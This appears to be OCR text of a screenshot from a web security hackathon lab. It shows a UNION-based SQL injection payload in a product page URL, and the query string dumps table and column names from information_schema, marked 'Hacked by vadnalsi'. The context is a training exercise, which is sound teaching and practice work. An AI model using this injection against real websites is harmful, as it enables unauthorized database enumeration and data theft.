 Activities Google Chrome Feb 22 15:01
waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=0%20union%20select%20"Hacked%20by%20vadnalsi",%20table_name,%20column_name%20from%20information... C
1610px × 565px
id product price
Hacked by vadnalsi CHARACTER_SETS CHARACTER_SET_NAME
Hacked by vadnalsi CHARACTER_SETS DEFAULT_COLLATE_NAME
Hacked by vadnalsi CHARACTER_SETS DESCRIPTION
Hacked by vadnalsi CHARACTER_SETS MAXLEN
Hacked by vadnalsi CHECK_CONSTRAINTS CHECK_CLAUSE
Hacked by vadnalsi CHECK_CONSTRAINTS CONSTRAINT_CATALOG
Hacked by vadnalsi CHECK_CONSTRAINTS CONSTRAINT_NAME
Hacked by vadnalsi CHECK_CONSTRAINTS CONSTRAINT_SCHEMA
Hacked by vadnalsi COLLATIONS CHARACTER_SET_NAME
Hacked by vadnalsi COLLATIONS COLLATION_NAME
Hacked by vadnalsi COLLATIONS ID
Hacked by vadnalsi COLLATIONS IS_COMPILED
Hacked by vadnalsi COLLATIONS IS_DEFAULT
Hacked by vadnalsi COLLATIONS PAD_ATTRIBUTE
Hacked by vadnalsi COLLATIONS SORTLEN
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=0%20u... Query String Parameters view source view URL-encoded
id: 0 union select "Hacked by vadnalsi", table_name, column_name from information_schema.columns
1 requests 5.4 kB transfe
Console